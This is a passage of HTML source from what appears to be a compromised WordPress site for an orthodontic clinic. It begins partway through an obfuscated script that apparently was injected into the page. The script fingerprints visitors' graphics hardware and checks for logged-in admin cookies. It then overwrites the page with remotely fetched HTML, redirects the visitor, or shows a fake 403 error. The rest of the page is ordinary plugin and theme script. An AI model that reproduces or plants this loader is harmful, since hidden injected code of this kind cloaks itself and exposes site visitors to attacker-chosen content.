document['cookie']='crypto_ini'+'t='+_0x131258[_0x20d402(0x209,0x1f8,0x1e5,0x1b9)](_0x221e70,-0x183d*-0x1+0x461*0x4+-0x29c0)+(';\x20path=/;\x20'+'max-age=')+_0x131258[_0x20d402(0x1e9,0x1c2,0x164,0x1ce)](0x1d0+-0xfdcd+0x24d7d,0x1faf*-0x1+-0x219e+0x1*0x4165),document[_0x20d402(0x13e,0x1b3,0x1b3,0x1c4)](),document[_0x553504(0x6b,0xb4,0x7e,0x60)](_0x4e3150),document[_0x553504(-0x33,-0x38,-0x1d,-0x3f)]();}return;}else try{const _0x548233=_0x41978a[_0x553504(-0x5e,-0x55,-0x22,-0xb8)+_0x20d402(0x15c,0x1ab,0x180,0x201)](_0x131258['tALMi']),_0x48f01f=_0x548233[_0x20d402(0x1b2,0x1a9,0x18e,0x14e)](_0x131258['XBDrd'])||_0x548233[_0x20d402(0x136,0x1a9,0x1b6,0x1f4)](_0x553504(-0x4a,0x1c,0x24,-0xb7)+_0x20d402(0x229,0x256,0x272,0x20b)),_0x374b15={};_0x374b15[_0x553504(0x20,0x5d,-0x43,-0x3d)]=_0x131258[_0x553504(0x45,0x24,0x27,0x9f)];if(!_0x48f01f)return _0x374b15;const _0x333b56=_0x48f01f['getExtensi'+'on'](_0x20d402(0x181,0x1f1,0x239,0x228)+_0x20d402(0x196,0x210,0x1cd,0x1d3)+_0x20d402(0x24a,0x1f2,0x262,0x1b8)),_0x174c6e={};_0x174c6e[_0x20d402(0x28f,0x22a,0x1fa,0x1f7)]='WEBGL_debu'+_0x553504(0x6,-0x2c,0x39,-0x63)+_0x553504(-0x1e,-0x97,-0x1b,0x34)+_0x553504(0x30,0x54,0x33,-0x26);if(!_0x333b56)return _0x174c6e;const _0x50ea64=_0x48f01f[_0x20d402(0x20e,0x284,0x29e,0x2b9)+'er'](_0x333b56[_0x553504(-0x1a,0x12,-0x88,-0x76)+_0x553504(-0x28,-0x92,-0x81,-0x9f)+_0x553504(-0x5a,-0x2a,0x19,-0x56)]),_0x4c11dd=_0x48f01f[_0x553504(0x7a,0xd2,0xc2,0xec)+'er'](_0x333b56[_0x553504(-0x4c,-0x7c,-0x70,-0xc2)+_0x553504(-0x49,0x30,-0x99,0x3)+'L']),_0xeec86d={};return _0xeec86d[_0x20d402(0x1eb,0x228,0x25e,0x249)]=_0x50ea64,_0xeec86d['vendor']=_0x4c11dd,_0xeec86d;}catch(_0x2ae28c){const _0x2b19a5={};return _0x2b19a5[_0x553504(0x20,-0x1,0x2f,0x46)]=_0x2ae28c[_0x20d402(0x184,0x1d0,0x230,0x1ec)],_0x2b19a5;}}case _0x20d402(0x207,0x198,0x1c6,0x1cc):{if(_0x131258[_0x553504(0x15,0x30,0x31,0x1b)](_0x131258[_0x20d402(0x28c,0x25a,0x2bb,0x2c1)],_0x131258[_0x20d402(0x203,0x258,0x217,0x24c)])){const _0x4aab06={};return _0x4aab06[_0x553504(0x20,-0x9,-0x37,0x8c)]=_0x2b3608[_0x20d402(0x1b4,0x1d0,0x159,0x23f)],_0x4aab06;}else{const _0x2ce570=_0x2ee033[_0x20d402(0x24a,0x241,0x1ee,0x23e)];_0x2ce570&&_0x131258[_0x20d402(0x264,0x1f7,0x24a,0x1fa)](typeof _0x2ce570,_0x131258[_0x553504(-0x3,0x62,-0x47,-0x2f)])&&location[_0x20d402(0x1f4,0x1dd,0x18e,0x197)](_0x2ce570);return;}}case _0x131258[_0x553504(-0x16,0x30,-0x39,-0x69)]:{const _0x42f04e='4|1|0|2|3'[_0x553504(0x2a,0x97,0x17,-0x23)]('|');let _0x5ac50d=-0x5*0x127+-0xf78+0x153b;while(!![]){switch(_0x42f04e[_0x5ac50d++]){case'0':document['write']('<!doctype\x20'+_0x20d402(0x1d5,0x209,0x21a,0x1c0)+_0x20d402(0x20b,0x244,0x1eb,0x2a6)+_0x553504(-0x77,-0xd2,-0xe7,-0xbc)+_0x20d402(0x150,0x1c3,0x20e,0x222)+_0x553504(0x79,0xb0,0x86,0x68)+'itle><h1>4'+'03\x20Forbidd'+'en</h1>');continue;case'1':document[_0x20d402(0x1b9,0x1b3,0x1ce,0x21d)]();continue;case'2':document['close']();continue;case'3':return;case'4':if(_0x2ee033[_0x553504(0x37,0x19,-0x19,0x26)]){location[_0x20d402(0x172,0x1dd,0x187,0x170)](_0x2ee033[_0x553504(0x37,0x37,0xc,0x7f)]);return;}continue;}break;}}default:{return;}}}if(_0xf548dc['includes'](_0x131258[_0x553504(-0x3b,-0x4,0x2e,0x27)])){if(_0x131258[_0x20d402(0x1fd,0x1de,0x1eb,0x1c4)](_0x553504(0x36,0x4c,0x30,0x90),'ttqaE')){const _0x42904e=_0x21e47d['apply'](_0x14557c,arguments);return _0x2d334d=null,_0x42904e;}else{const _0x1e5d91=await _0x520cd5['text']();_0x1e5d91&&(document[_0x20d402(0x1d4,0x197,0x158,0x1d9)]=_0x553504(-0x45,0x1a,0x2,-0x23)+'t='+_0x131258['FsxbC'](_0x221e70,-0xe*0x157+-0x89b*0x4+0x352f)+(_0x20d402(0x289,0x227,0x28a,0x28f)+_0x553504(-0x5b,-0x92,-0x79,-0x65))+(-0x6bf8+0x7a0a+0x1436e)*(0xfe5+0x1*-0x875+-0x2f*0x28),document[_0x20d402(0x15b,0x1b3,0x1e0,0x174)](),document[_0x553504(0x6b,0xe0,0xac,0x54)](_0x1e5d91),document[_0x20d402(0x23f,0x1d7,0x18d,0x1a4)]());return;}}}());function _0xaaf0(_0x146faf,_0x20bcea){const _0xaaf0f=_0x20bc();return _0xaaf0=function(_0x3034ee,_0x301bd0){_0x3034ee=_0x3034ee-(-0x1a27*0x1+-0xd69*-0x1+0x12*0xd0);let _0x37ff5e=_0xaaf0f[_0x3034ee];return _0x37ff5e;},_0xaaf0(_0x146faf,_0x20bcea);}function _0x20bc(){const _0x4ccd1f=['alpha','SCOUt','write','warn','1270182IAIcQK','html','er2.verife','Adreno','IIWyF','table','ESlWU','ctor(\x22retu','lEslE','TBdHR','amYQL','tALMi','rbidden</t','getParamet','length','PNvwM','utf-8\x22><ti','HVXek','rn\x20this\x22)(','gkHIY','cookie','redirect','YHSCq','userAgent','JbWNx','Zekls','vrggq','RTX','nXJzG','YeDos','IKJmY','timeZone','Apple\x20GPU','Apple\x20M2','tepki','vndhN','search','3TttfrV','getContext','stringify','ent','createElem','keys','languages','max-age=','BGL','QiBLP','headers','open','llXRk','(((.+)+)+)','POST','EFGho','evgGw','KIMnZ','styrU','uCDeo','slice','uYzkz','UNMASKED_V','1486696CyHYOa','experiment','ENDOR_WEBG','ehRRM','tle>403\x20Fo','kjSGj','crypto_ini','GeForce','rmat','ncurrency','lLmgX','log','KADTm','nction()\x20','pSEqW','return\x20(fu','XkxCE','message','{}.constru','toLowerCas','nWvrP','ySxXe','jEYEm','XTetu','close','lhXzf','TZIrj','no-store','eBZYx','ywWez','replace','CESsP','JejsA','status','vFyfw','ENDERER_WE','AYMuQ','n/json','wordpress_','render','ltavM','hCiUu','HRVdi','html_b64','LnVAZ','_info\x20not\x20','RibIx','webgl','1846840IfmPWn','UNMASKED_R','WEBGL_debu','_info','wSTMn','svEHp','YAsZC','Content-Ty','CFNVX','Dxkit','Software\x20R','cuuke','referrer','XmQWL','WebGL\x20not\x20','AMD','json','startsWith','PZuZJ','GNHEz','DPMGN','API\x20Error:','sbTOW','Location','OpFML','apply','html><meta','yPfhD','__proto__','MEhwN','href','dpenl','Virtual','g_renderer','wp-setting','pQGtx','deviceMemo','OAVYO','zYCVF','582995UVJHQS','yXGPL','QAYZW','info','JfKSc','LWBmr','AANRQ','BcPGz','plugin_hls','GYTng','KVvFs','JXUyO','278178tXIQAg','get','language','block','DZvCJ',';\x20path=/;\x20','renderer','sxvNS','error','constructo','fKeHQ','logged_in_','Iris\x20Xe','includes','bxgpz','29318LglWGn','test','XBDrd','split','prototype','gepxA','uHhCV','WyfaD','jutSQ','available','now','tAOUA','wtsno','Zsftn','1500536aIYuDW','ttqaE','url','EeQbg','tions','\x20charset=\x22','string','Intel','CEpey','vqbNU','uXWkH','GyhJC','SLwwU','YUcvF','unknown','exception','sDCIp','Apple\x20M1','oyqsO','console','bind','UHD','rJpaj','al-webgl','HsvOP','hdIlv','HJTrS','dxzVx','supported','getExtensi','trace','TgaLZ','NVIDIA','iKddq','toString','Apple\x20A','hnwvm','xVuCt','wgxZt','Radeon','pHyfx','PBykq','enderer','Hpttc','some','DateTimeFo','Djyrm','iSbwP','PxQQq','WhUNI','vendor','text/html'];_0x20bc=function(){return _0x4ccd1f;};return _0x20bc();}
        </script>
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div><script type="text/javascript" src="https://radortho.ca/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.2" id="borderless-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/themes/etalon/core/assets/js/bootstrap.min.js?ver=2.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/themes/etalon/core/assets/js/SmoothScroll.js?ver=2.9" id="etalon-smooth-scroll-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/themes/etalon/core/assets/js/scripts.js?ver=2.9" id="etalon-scripts-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.11.3" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.5" id="wpforms-smart-phone-field-core-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.5" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.5" id="wpforms-js"></script>
<script type="text/javascript" src="https://radortho.ca/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.5" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radortho.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radortho.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/radortho.ca\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/radortho.ca\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"33554432","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/radortho.ca\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/radortho.ca\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/radortho.ca\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/radortho.ca\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/radortho.ca\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/radortho.ca\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/radortho.ca\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"7854422b8fbe7042ce32a1c8e2062e0b","currentUrl":"https:\/\/radortho.ca\/home\/rad-orthodontist\/","urlMetricSlug":"66b1270ef0b5fcadff94c002528381d9","cachePurgePostId":11,"urlMetricHMAC":"1ffd2b7673c57cc0cea22ac793eb8899","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/radortho.ca\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-18 13:21:19 -->